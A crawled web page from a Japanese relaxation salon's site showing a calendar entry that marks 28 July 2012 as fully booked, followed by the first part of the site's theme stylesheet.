

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://colorjyu.com/calendar/286470
body_size: 2607
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>リラクゼーション　パフォームカラー樹 - ご予約満了</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="大阪府枚方市,リラクゼーション大阪,マッサージ,アロマ,リンパオイル,ボディケア," />
<meta name="description" content="リラクゼーション大阪枚方市の隠れ家サロンです。オールハンドのリンパオイルは当店の一番人気・タイ古式マッサージがベースのボディケアはゆっくり深い圧と大好評・むくみ即解消フットマッサージが人気です。" />
<meta property="og:title" content="リラクゼーション　パフォームカラー樹" />
<meta property="og:image" content="https://cdn.goope.jp/6993/130411130958n6ts.jpg" />
<meta property="og:site_name" content="リラクゼーション　パフォームカラー樹" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="リラクゼーション　パフォームカラー樹 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?101719-1370655455";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;072-853-3443</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://colorjyu.com"><img src='//cdn.goope.jp/6993/130411130958n6ts.jpg' alt='リラクゼーション　パフォームカラー樹' /></a></h1>
    <div class="site_description site_description_smartphone">リラクゼーション大阪枚方市の隠れ家サロンです。オールハンドのリンパオイルは当店の一番人気・タイ古式マッサージがベースのボディケアはゆっくり深い圧と大好評・むくみ即解消フットマッサージが人気です。</div>
  </div>

<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fcolorjyu.com%2Fcalendar%2F286470&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
 


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">休日カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">満了</span>&nbsp; <span class="schedule_detail_date">2012-07-28 (Sat)</span> 
        </div>
        <div class="schedule_detail_title">
          ご予約満了
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/kodawari"  class="navi_free free_15650">カラー樹のこだわり</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">初めての方へ（必ずお読みください）</a></li>
    
    <li><a href="/free/ko-su"  class="navi_free free_15774">コースの説明</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/free/qa"  class="navi_free free_33750">よくあるご質問</a></li>
    
    <li><a href="http://ameblo.jp/paform-colorjyu/theme-10041900500.html" target="_blank" class="navi_links links_6226">お客様の声</a></li>
    
    <li><a href="/contact"  class="navi_contact">ご予約・お問い合わせ</a></li>
    
    <li><a href="http://ameblo.jp/paform-colorjyu/" target="_blank" class="navi_links links_5853">カラー樹のブログ</a></li>
    
    <li><a href="/pc/melmaga/colorjyu/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">休日カレンダー</a></li>
    
    <li><a href="/free/parking"  class="navi_free free_65355">駐車場</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.17 Saturday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">104</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">231</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">1905367</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/colorjyu"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">パフォームカラー樹&nbsp; </div>
      </div>
      <div class="shop_tel_footer">072-853-3443</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://colorjyu.com">パフォームカラー樹</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://colorjyu.com/style.css?101719-1370655455
body_size: 7049
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */
* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左ナビゲーション
--------------------------------- */

div#wrapper {
	width: 960px;
	margin: 0 auto;
	}
	
div#wrapper_inner {
	margin: 0 30px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 30px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 30px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: #6a6a6a;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	  
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#ffffff url(/img/theme_beauty/rose_bg_img.jpg) repeat-y center top fixed;
    color:#575757;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
	 color: #575757;
	text-decoration: none;
	}
	
a:visited {
	 color: #575757;
	text-decoration: none;
	}
  	
a:hover {
	color: #989898;
	text-decoration: none;
	}
	
a:active {
	color: #575757;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }

  
   /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    }

  
.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
.shop_name {
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #575757;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #575757;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #575757;
	background-size: 30px 18px;  
  background-image: none;
  background: rgb(255,255,255);
	background: rgba(255,255,255,0.9);;
	}

html>body #navi ul li .active {
  color: #575757 !important;	
  color: #575757;
	background-size: 30px 18px;  
  background: rgb(255,255,255);
	background: rgba(255,255,255,0.9);;
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
  color: #989898; 
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_1_on.png); 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #575757;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_15650 a.free_15650, body.id_15774 a.free_15774, body.id_33750 a.free_33750, body.id_65355 a.free_65355 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #8e8e8e;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #575757;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
    border:1px solid #8e8e8e;
    margin:0 0 15px 0;
    padding:14px 0;
    display:none;
    }


.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #575757;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
    border:1px solid #8e8e8e;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #575757;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px dotted #575757; 
  }	 

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }

    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #575757;
background: rgb(255,255,255);
	background: rgba(255,255,255,0.9);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}	
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px dotted #575757;
	border-top: 1px dotted #575757;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #575757;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #575757;	
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #575757;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #575757;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #575757;
	border-left: 1px solid #575757;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #575757;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #575757;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	 color: #575757;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #575757;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(255,255,255);
	background: rgba(255,255,255,0.9);;
	color: #575757;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;	
	border-top: 1px dotted #575757;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #575757;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: background: rgb(255,255,255);
	background: rgba(255,255,255,0.9);;
	color: #575757;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #575757;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #575757;	
	border-bottom: 1px dotted #575757;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}		

.menu_price {
  color:	#575757;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #575757;
	}			

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #575757;	
	border-bottom: 1px dotted #575757;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #575757;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px dotted #575757;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #575757;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #575757;
	background-image: url(/img/theme_beauty/background_img_1.png;
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #575757;
	border-left: 1px dotted #575757;
	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #575757;
	border-left: 1px dotted #575757;
	border-right: 1px dotted #575757;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #575757;
	}		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #575757;
	background-color: #cecece;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#cecece);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#cecece));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #cecece;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
		};
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 25px 0 0 0; 
	line-height: 130%;	
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #575757;
	background-color: #cecece;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#cecece);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#cecece));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #cecece;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
		};
 }
		
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #575757;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #575757;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #989898;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #575757;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #575757;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #989898;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bold;
	background: background: rgb(255,255,255);
	background: rgba(255,255,255,0.9);;
	color: #575757;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
